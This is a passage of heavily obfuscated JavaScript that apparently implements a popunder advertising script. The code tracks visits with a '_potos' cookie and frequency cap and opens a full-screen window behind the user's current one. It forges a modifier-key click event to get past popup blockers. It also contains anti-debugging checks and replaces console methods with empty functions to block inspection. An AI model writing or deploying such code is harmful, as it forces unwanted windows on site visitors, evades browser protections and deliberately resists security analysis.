'\x63\x36\x7a\x55'),'');_0x138d7e=_0x3646e8[_0xa8b9('0xb', '\x35\x29\x4e\x38')][_0xa8b9('0xc', '\x41\x4c\x52\x53')](_0x42744d,_0x4a7688,_0x5cf3ab);if(_0x138d7e){var _0x2c1c65=new Date();document[_0xa8b9('0xd', '\x67\x44\x64\x56')]=_0x3966a7+_0xa8b9('0xe', '\x38\x2a\x56\x33')+new Date(_0x2c1c65['\x73\x65\x74\x54\x69\x6d\x65'](_0x2c1c65[_0xa8b9('0xf', '\x5e\x25\x58\x43')]()+_0x581ee0))[_0xa8b9('0x10', '\x67\x44\x64\x56')]()+_0xa8b9('0x11', '\x78\x7a\x76\x4d');_0x2c1c65=new Date();document[_0xa8b9('0x12', '\x29\x6c\x50\x50')]=_0x3966a7+'\x4a\x65\x64\x3d'+(_0x17c576+0x1)+_0xa8b9('0x13', '\x67\x52\x63\x7a')+new Date(_0x2c1c65[_0xa8b9('0x14', '\x48\x67\x53\x63')](_0x2c1c65[_0xa8b9('0x15', '\x74\x23\x61\x26')]()+0x14a78*0x3e8))[_0xa8b9('0x16', '\x75\x25\x23\x63')]()+_0xa8b9('0x17', '\x48\x67\x53\x63');_0x26bc2a();}};}function _0x26bc2a(){try{_0x138d7e[_0xa8b9('0x18', '\x31\x72\x34\x67')]();_0x138d7e[_0xa8b9('0x19', '\x53\x57\x6d\x6a')][_0xa8b9('0x1a', '\x4e\x21\x76\x42')][_0xa8b9('0x1b', '\x5e\x5b\x70\x61')]();window[_0xa8b9('0x1c', '\x4d\x6f\x46\x38')]['\x77\x69\x6e\x64\x6f\x77'][_0xa8b9('0x1d', '\x4e\x21\x76\x42')]();window['\x66\x6f\x63\x75\x73']();if(_0x77bf41[_0xa8b9('0x1e', '\x59\x55\x30\x26')])_0x26da0c();if(_0x77bf41['\x77\x65\x62\x6b\x69\x74'])_0x333d49();}catch(_0x133b7a){}}function _0x26da0c(){var _0x41c762=window[_0xa8b9('0x1f', '\x7a\x42\x46\x50')](_0xa8b9('0x20', '\x29\x6c\x50\x50'));_0x41c762[_0xa8b9('0x21', '\x74\x23\x61\x26')]();_0x41c762[_0xa8b9('0x22', '\x64\x47\x56\x56')]();}function _0x333d49(){var _0x41c762=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0x41c762['\x68\x72\x65\x66']=_0xa8b9('0x23', '\x4e\x21\x76\x42');_0x41c762['\x74\x61\x72\x67\x65\x74']='\x68\x65\x6c\x70\x65\x72';document[_0xa8b9('0x24', '\x65\x68\x5d\x38')](_0xa8b9('0x25', '\x59\x55\x30\x26'))[0x0][_0xa8b9('0x26', '\x74\x23\x61\x26')](_0x41c762);_0x41c762['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'][_0xa8b9('0x27', '\x6c\x5a\x6a\x28')](_0x41c762);var _0x1b0702=document['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74'](_0xa8b9('0x28', '\x41\x4c\x52\x53'));_0x1b0702[_0xa8b9('0x29', '\x78\x52\x6b\x29')](_0xa8b9('0x2a', '\x76\x74\x67\x66'),!![],!![],window,0x0,0x0,0x0,0x0,0x0,!![],![],![],!![],0x0,null);_0x41c762['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74'](_0x1b0702);window['\x6f\x70\x65\x6e'](_0x41c762[_0xa8b9('0x2b', '\x6c\x5a\x6a\x28')],_0x41c762['\x74\x61\x72\x67\x65\x74'])[_0xa8b9('0x2c', '\x63\x36\x7a\x55')]();}var _0x3646e8=top!=self&&typeof top[_0xa8b9('0x2d', '\x48\x67\x53\x63')]['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x74\x6f\x53\x74\x72\x69\x6e\x67']()===_0xa8b9('0x2e', '\x35\x79\x70\x66')?top:self;var _0x138d7e=null;_0x1b0702=_0x1b0702||{};var _0x1cf5a2=_0x1b0702['\x6e\x61\x6d\x65']||Math[_0xa8b9('0x2f', '\x26\x67\x6b\x33')](Math[_0xa8b9('0x30', '\x65\x68\x5d\x38')]()*0x3e8+0x1);var _0x59c9f1=_0x1b0702[_0xa8b9('0x31', '\x29\x6c\x50\x50')]||window[_0xa8b9('0x32', '\x78\x52\x6b\x29')]||window[_0xa8b9('0x33', '\x56\x46\x29\x78')];var _0xc589a7=_0x1b0702[_0xa8b9('0x34', '\x70\x55\x47\x55')]||window['\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74']-0x64||window['\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74'];var _0x6c6e4a=typeof _0x1b0702[_0xa8b9('0x35', '\x78\x7a\x76\x4d')]!='\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'?_0x1b0702[_0xa8b9('0x36', '\x53\x57\x6d\x6a')][_0xa8b9('0x37', '\x5e\x25\x58\x43')]():window[_0xa8b9('0x38', '\x68\x5b\x30\x32')];var _0x2f0f9b=typeof _0x1b0702[_0xa8b9('0x39', '\x21\x37\x24\x25')]!=_0xa8b9('0x3a', '\x21\x37\x24\x25')?_0x1b0702[_0xa8b9('0x3b', '\x53\x63\x4c\x78')][_0xa8b9('0x3c', '\x74\x23\x61\x26')]():window[_0xa8b9('0x3d', '\x39\x21\x2a\x5a')];var _0x581ee0=_0x1b0702['\x77\x61\x69\x74']||0xe10;_0x581ee0=_0x581ee0*0x3e8;var _0x471995=_0x1b0702['\x63\x61\x70']||0x2;var _0x17c576=0x0;var _0x3966a7='\x5f\x70\x6f\x74\x6f\x73';var _0x77bf41=function(){var _0x5ad066=_0x4daf01(this,function(){var _0x5a93e6=function(){return'\x64\x65\x76';},_0x227832=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1f1ad7=function(){var _0x4833a6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4833a6['\x74\x65\x73\x74'](_0x5a93e6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xba1e68=function(){var _0x4a2456=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4a2456['\x74\x65\x73\x74'](_0x227832['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3c9686=function(_0x16e65a){var _0x2b570e=~-0x1>>0x1+0xff%0x0;if(_0x16e65a['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2b570e)){_0x1406f0(_0x16e65a);}};var _0x1406f0=function(_0x38a3ea){var _0x4cb0b5=~-0x4>>0x1+0xff%0x0;if(_0x38a3ea['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4cb0b5){_0x3c9686(_0x38a3ea);}};if(!_0x1f1ad7()){if(!_0xba1e68()){_0x3c9686('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3c9686('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3c9686('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5ad066();var _0x2d878e=_0x339796(this,function(){var _0x2b2eaa=Function(_0xa8b9('0x3e', '\x67\x44\x64\x56')+_0xa8b9('0x3f', '\x62\x41\x63\x6d')+'\x29\x3b');var _0xb2aed4=function(){};var _0x3985f0=_0x2b2eaa();if(!_0x3985f0[_0xa8b9('0x40', '\x76\x74\x67\x66')]){_0x3985f0[_0xa8b9('0x41', '\x29\x6c\x50\x50')]=function(_0x3547ff){var _0x917e75={};_0x917e75[_0xa8b9('0x42', '\x4f\x5e\x61\x70')]=_0x3547ff;_0x917e75[_0xa8b9('0x43', '\x26\x46\x5d\x46')]=_0x3547ff;_0x917e75['\x64\x65\x62\x75\x67']=_0x3547ff;_0x917e75[_0xa8b9('0x44', '\x32\x68\x4e\x41')]=_0x3547ff;_0x917e75['\x65\x72\x72\x6f\x72']=_0x3547ff;_0x917e75[_0xa8b9('0x45', '\x6b\x7a\x61\x31')]=_0x3547ff;_0x917e75[_0xa8b9('0x46', '\x50\x4e\x32\x41')]=_0x3547ff;return _0x917e75;}(_0xb2aed4);}else{_0x3985f0[_0xa8b9('0x47', '\x63\x36\x7a\x5d')][_0xa8b9('0x48', '\x68\x5b\x30\x32')]=_0xb2aed4;_0x3985f0[_0xa8b9('0x49', '\x74\x23\x61\x26')][_0xa8b9('0x4a', '\x59\x55\x30\x26')]=_0xb2aed4;_0x3985f0[_0xa8b9('0x4b', '\x39\x21\x2a\x5a')]['\x64\x65\x62\x75\x67']=_0xb2aed4;_0x3985f0['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0xa8b9('0x4c', '\x35\x29\x4e\x38')]=_0xb2aed4;_0x3985f0[_0xa8b9('0x4d', '\x62\x41\x63\x6d')][_0xa8b9('0x4e', '\x78\x52\x6b\x29')]=_0xb2aed4;_0x3985f0['\x63\x6f\x6e\x73\x6f\x6c\x65']['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=_0xb2aed4;_0x3985f0['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0xa8b9('0x4f', '\x29\x49\x67\x4d')]=_0xb2aed4;}});_0x2d878e();var _0x41c762=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']();var _0x1b0702={'\x77\x65\x62\x6b\x69\x74':/webkit/['\x74\x65\x73\x74'](_0x41c762),'\x6d\x6f\x7a\x69\x6c\x6c\x61':/mozilla/[_0xa8b9('0x50', '\x64\x71\x69\x39')](_0x41c762)&&!/(compatible|webkit)/[_0xa8b9('0x50', '\x64\x71\x69\x39')](_0x41c762),'\x63\x68\x72\x6f\x6d\x65':/chrome/['\x74\x65\x73\x74'](_0x41c762),'\x6d\x73\x69\x65':/msie/[_0xa8b9('0x51', '\x6c\x5a\x6a\x28')](_0x41c762)&&!/opera/['\x74\x65\x73\x74'](_0x41c762),'\x66\x69\x72\x65\x66\x6f\x78':/firefox/[_0xa8b9('0x52', '\x56\x46\x29\x78')](_0x41c762),'\x73\x61\x66\x61\x72\x69':/safari/['\x74\x65\x73\x74'](_0x41c762)&&!/chrome/[_0xa8b9('0x53', '\x53\x57\x6d\x6a')](_0x41c762),'\x6f\x70\x65\x72\x61':/opera/[_0xa8b9('0x54', '\x70\x55\x47\x55')](_0x41c762),'\x6d\x6f\x62\x69\x6c\x65':/mobile|ip(hone|od|ad)|android|blackberry|iemobile|kindle|netfront|silk-accelerated|(hpw|web)os|fennec|minimo|opera m(obi|ini)|blazer|dolfin|dolphin|skyfire|zune/[_0xa8b9('0x55', '\x26\x46\x5d\x46')](_0x41c762)};_0x1b0702['\x76\x65\x72\x73\x69\x6f\x6e']=_0x1b0702[_0xa8b9('0x56', '\x53\x6b\x6e\x32')]?(_0x41c762['\x6d\x61\x74\x63\x68'](/.+(?:ri)[\/: ]([\d.]+)/)||[])[0x1]:(_0x41c762[_0xa8b9('0x57', '\x70\x55\x47\x55')](/.+(?:ox|me|ra|ie)[\/: ]([\d.]+)/)||[])[0x1];return _0x1b0702;}();_0x201cc0(_0x41c762,_0x1cf5a2,_0x59c9f1,_0xc589a7,_0x6c6e4a,_0x2f0f9b);};wrrha(_0xa8b9('0x58', '\x4f\x5e\x61\x70'),{'\x6e\x61\x6d\x65':_0xa8b9('0x59', '\x5e\x5b\x70\x61'),'\x77\x69\x64\x74\x68':screen['\x77\x69\x64\x74\x68'],'\x68\x65\x69\x67\x68\x74':screen[_0xa8b9('0x5a', '\x39\x21\x2a\x5a')],'\x74\x6f\x70':0x0,'\x6c\x65\x66\x74':0x0,'\x77\x61\x69\x74':0x7*0x18*0x3c*0x3c,'\x63\x61\x70':0x1}); // menu_potos
